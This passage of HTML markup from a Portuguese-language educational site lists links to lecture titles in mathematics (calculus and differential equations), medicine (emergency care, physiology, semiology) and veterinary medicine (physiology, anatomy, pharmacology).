                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
